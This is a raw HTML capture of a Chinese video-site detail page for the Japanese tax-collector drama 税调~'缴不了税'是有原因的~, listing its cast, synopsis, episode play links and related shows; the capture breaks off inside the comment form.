

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/
body_size: 12860
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《税调~“缴不了税”是有原因的~》全集在线观看-电视剧 策驰影院</title><meta name="keywords" content="税调~“缴不了税”是有原因的~,税调~“缴不了税”是有原因的~全集,税调~“缴不了税”是有原因的~在线观看,税调~“缴不了税”是有原因的~下载,税调~“缴不了税”是有原因的~剧情,税调~“缴不了税”是有原因的~演员,税调~“缴不了税”是有原因的~花絮"><meta name="description" content="税调~“缴不了税”是有原因的~全集免费在线观看由策驰影院为您提供了包括税调~“缴不了税”是有原因的~在线观看,税调~“缴不了税”是有原因的~下载,税调~“缴不了税”是有原因的~剧情,税调~“缴不了税”是有原因的~演员表,税调~“缴不了税”是有原因的~花絮等希望你能喜欢"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"cherry",box:0},root:"/",public:"/",tpl:"/",wap_status:"0",wap_url:"",sid:"1",cid:"20",id:"208841"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.zbshengyuan.com/ribenju/"><span class="iconfont icon-left"></span>税调~“缴不了税”是有原因的~</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class="active  hidden-xs"><a href="https://www.zbshengyuan.com/dianshiju/">电视剧</a></li><li class=" hidden-xs"><a href="https://www.zbshengyuan.com/Movies/">电影</a></li><li class=" hidden-xs"><a href="https://www.zbshengyuan.com/Animation/">动漫</a></li><li class=" hidden-xs"><a href="https://www.zbshengyuan.com/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.zbshengyuan.com/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.zbshengyuan.com/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.zbshengyuan.com/tuku/">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.zbshengyuan.com/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.zbshengyuan.com/story/">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.zbshengyuan.com/actor/">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.zbshengyuan.com/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.zbshengyuan.com/special/">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.zbshengyuan.com/jiemu/">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.zbshengyuan.com/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.zbshengyuan.com/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.zbshengyuan.com/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.zbshengyuan.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.zbshengyuan.com/guocanju/xiaochengdashi/" target="_blank"><i>1</i>小城大事</a></li><li><a href="https://www.zbshengyuan.com/guocanju/yumingchagu/" target="_blank"><i>2</i>玉茗茶骨</a></li><li><a href="https://www.zbshengyuan.com/dongzuopian/zhimingshaji/" target="_blank"><i>3</i>致命杀机</a></li><li><a href="https://www.zbshengyuan.com/juqingpian/shengdanzhua/" target="_blank"><i>4</i>圣诞爪</a></li><li><a href="https://www.zbshengyuan.com/jilupian/wanjuzhilvdisanji/" target="_blank"><i>5</i>玩具之旅第三季</a></li><li><a href="https://www.zbshengyuan.com/dongzuopian/chehuojinghun/" target="_blank"><i>6</i>车祸惊魂</a></li><li><a href="https://www.zbshengyuan.com/dongzuopian/haifangzuiqianxian/" target="_blank"><i>7</i>海防最前线</a></li><li><a href="https://www.zbshengyuan.com/kehuanpian/lansehudiexiaoying/" target="_blank"><i>8</i>蓝色蝴蝶效应</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="https://pic1.bdzyimg.com/upload/vod/20240319-1/5c83367184c89d4505dae7f4d38658fb.jpg" alt="税调~“缴不了税”是有原因的~"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="208841" data-cid="20"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="208841" data-cid="20"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="208841" data-cid="20"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="20" data-cid="208841"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>税调~“缴不了税”是有原因的~</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>连载中待更新</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span></li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://www.zbshengyuan.com/search/%E8%8F%8A%E6%B1%A0%E9%A3%8E%E7%A3%A8.html" target="_blank">菊池风磨</a> <a href="https://www.zbshengyuan.com/search/%E5%B1%B1%E7%94%B0%E6%9D%8F%E5%A5%88.html" target="_blank">山田杏奈</a> <a href="https://www.zbshengyuan.com/search/%E7%99%BD%E6%B4%B2%E8%BF%85.html" target="_blank">白洲迅</a> <a href="https://www.zbshengyuan.com/search/%E6%9D%BE%E7%94%B0%E5%85%83%E5%A4%AA.html" target="_blank">松田元太</a> <a href="https://www.zbshengyuan.com/search/%E9%88%B4%E6%9C%A8%E3%82%82%E3%81%90%E3%82%89.html" target="_blank">鈴木もぐら</a> <a href="https://www.zbshengyuan.com/search/%E7%8C%AA%E5%A1%9A%E5%81%A5%E5%A4%AA.html" target="_blank">猪塚健太</a> <a href="https://www.zbshengyuan.com/mingxing/guangshiyan/" target="_blank">光石研</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://www.zbshengyuan.com/mingxing/heheyongren/" target="_blank">河合勇人</a> <a href="https://www.zbshengyuan.com/search/%E9%B2%B8%E5%86%88%E5%BC%98%E8%AF%86.html" target="_blank">鲸冈弘识</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>2023</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">集数：</span>每集45分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>日语</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>日本</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2024-03-20 09:51:16</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>本剧改编自慎结的漫画，描写了贴近滞纳者“钱与心”的征税吏员在工作中又哭又笑、惊心动魄的身姿。主人公飨庭苍一郎是在市厅纳税科工作的公务员，乍一看是轻浮脱力的那派，但工作技能却是超一流的职员。虽然是公务员，但不拘谨，凭第一印象谁都喜欢。他拥有丰富的税收知识、准确把握状况的观察力、天生的沟通能力，善于让对方放松警惕，并将其收入囊中。虽然有着原财务省官员的华丽经历，但辞去财务省职务成为征税吏员是有理由的……</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"><a class="btn btn-color" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/2-1.html">立即播放</a></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="208841" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --><!-- col-md-wide-25 --><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsoq54z8irj305u07p74a.jpg" alt="林丹"><span>林丹</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsogpx3ym5j305u07pgll.jpg" alt="明圣凯"><span>明圣凯</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsoxszhlb6j30820c874o.jpg" alt="查克・诺瑞斯"><span>查克・诺瑞斯</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsp22evq5bj30820c8wel.jpg" alt="布鲁斯・坎贝尔"><span>布鲁斯・坎贝尔</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.zbshengyuan.com/juqingpian/haoziburuhaoxinbaoyueyu/" title="好仔不如好新抱粤语" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250112-1/e5c21c5ee674b1a0130362fed5e9d3d7.jpg" alt="好仔不如好新抱粤语"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.zbshengyuan.com/juqingpian/haoziburuhaoxinbaoyueyu/" target="_blank">好仔不如好新抱粤语</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.zbshengyuan.com/xijupian/taiyangdehouyi1/" title="太阳的后姨" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="http://imgwx3.2345.com/dypcimg/img/2/60/sup181823_223x310.jpg" alt="太阳的后姨"><span class="iconfont icon-play play"></span><span class="vtitle text-right">高清</span></a><div class="name text-overflow"><a href="https://www.zbshengyuan.com/xijupian/taiyangdehouyi1/" target="_blank">太阳的后姨</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_2"></ul><ul class="box-star-list row img-list hide" id="con_star_3"></ul><ul class="box-star-list row img-list hide" id="con_star_4"></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>本剧改编自慎结的漫画，描写了贴近滞纳者“钱与心”的征税吏员在工作中又哭又笑、惊心动魄的身姿。主人公飨庭苍一郎是在市厅纳税科工作的公务员，乍一看是轻浮脱力的那派，但工作技能却是超一流的职员。虽然是公务员，但不拘谨，凭第一印象谁都喜欢。他拥有丰富的税收知识、准确把握状况的观察力、天生的沟通能力，善于让对方放松警惕，并将其收入囊中。虽然有着原财务省官员的华丽经历，但辞去财务省职务成为征税吏员是有理由的……策驰影院为您提供《税调~“缴不了税”是有原因的~》免费在线观看，及播出时间。喜欢的话，不要忘记分享给好友哦
</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.zbshengyuan.com/music/shuidiaojiaobuliaoshuishiyouyuanyinde/" title="税调~“缴不了税”是有原因的~主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.zbshengyuan.com/taici/shuidiaojiaobuliaoshuishiyouyuanyinde/" title="税调~“缴不了税”是有原因的~经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.zbshengyuan.com/filmtime/shuidiaojiaobuliaoshuishiyouyuanyinde/" title="税调~“缴不了税”是有原因的~播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><!-- details-play-title--><div class="details-play-title clearfix"><ul class="details-play-nav hidden-xs" id="Tab"><li class="active "><a id="#con_playlist_1" class="gico dbm3u8" href="javascript:void(0);">百度</a></li><li class=""><a id="#con_playlist_2" class="gico wjm3u8" href="javascript:void(0);">快播</a></li><div class="pull-right pt-xs-5"><a rel="nofollow" href="https://www.zbshengyuan.com/gb/208841.html" target="_blank"><span class="iconfont icon-liuyan font20"></span>不能播放，报错</a></div></ul><ul class="details-play-nav visible-xs"><li><a class="pl-xs-10" rel="nofollow" href="javascript:void(0);">来源：</a></li><li class="details-play-more min-play-more active moreTab" data-id="myTabDrop2"><a rel="nofollow" id="min-more" href="javascript:void(0);" class="gico dbm3u8"><em class="name">百度云播</em><span class="iconfont icon-down"></span></a><ul class="player-more-list" id="Tab" data-type="myTabDrop2"><li><a href="javascript:void(0);" id="#con_playlist_1" class="gico dbm3u8">百度云播</a></li><li><a href="javascript:void(0);" id="#con_playlist_2" class="gico wjm3u8">快播</a></li></ul></li></ul></div><!-- details-play-title end--><!-- pannel-box--><div class="pannel-box mt-xs-0"><div class="details-play-list clearfix p-sm-5 p-xs-0 mt-xs-10"><ul class="play-list fade-in "  id="con_playlist_1"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/2-3.html">04</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/2-2.html">03</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/2-1.html">01</a></li></ul><ul class="play-list fade-in  hide"  id="con_playlist_2"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/1-10.html">第10集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/1-9.html">第09集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/1-8.html">第08集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/1-7.html">第07集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/1-6.html">第06集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/1-5.html">第05集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/1-4.html">第04集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/1-3.html">第03集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/1-2.html">第02集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.zbshengyuan.com/ribenju/shuidiaojiaobuliaoshuishiyouyuanyinde/1-1.html">第01集</a></li></ul></div></div><!-- pannel-box end--><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.zbshengyuan.com/oumeiju/junsaomendiyiji/" title="军嫂们 第一季" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/33c4cd157ccb01bd4eeee1b78492ca06.jpg" alt="军嫂们 第一季"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">更新第02集</span></a><div class="name text-overflow"><a href="https://www.zbshengyuan.com/oumeiju/junsaomendiyiji/" target="_blank">军嫂们 第一季</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.zbshengyuan.com/ribenju/zhelishiyubeiziweiyingxiongbu/" title="这里是预备自卫英雄补？！" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20260108-1/a8e748714749b948f5c48847aad68296.jpg" alt="这里是预备自卫英雄补？！"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新至02集</span></a><div class="name text-overflow"><a href="https://www.zbshengyuan.com/ribenju/zhelishiyubeiziweiyingxiongbu/" target="_blank">这里是预备自卫英雄补？！</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.zbshengyuan.com/ribenju/zhanlingdianshitai/" title="占领电视台" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20250713-1/83334217d2c17eb1010ee00243ae3d17.jpg" alt="占领电视台"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新至08集</span></a><div class="name text-overflow"><a href="https://www.zbshengyuan.com/ribenju/zhanlingdianshitai/" target="_blank">占领电视台</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.zbshengyuan.com/aiqingpian/quwanggenggaochu/" title="去往更高处。" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20250108-1/f3bbad360ae0957bcbcbf3204b8ce744.jpg" alt="去往更高处。"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://www.zbshengyuan.com/aiqingpian/quwanggenggaochu/" target="_blank">去往更高处。</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.zbshengyuan.com/ribenju/womenxianrulianaideliyou/" title="我们陷入恋爱的理由" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20241215-1/090a2a2f8f4bb68a14db8dc40a37acfd.jpg" alt="我们陷入恋爱的理由"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新第09集</span></a><div class="name text-overflow"><a href="https://www.zbshengyuan.com/ribenju/womenxianrulianaideliyou/" target="_blank">我们陷入恋爱的理由</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.zbshengyuan.com/zongyi/timeleszxuanxiujihua/" title="timelesz：选秀计划" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20241204-1/282592963f3cdfa78aa936a4e362ced8.jpg" alt="timelesz：选秀计划"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新第07集</span></a><div class="name text-overflow"><a href="https://www.zbshengyuan.com/zongyi/timeleszxuanxiujihua/" target="_blank">timelesz：选秀计划</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="208841" data-cid="20" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769029060.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" 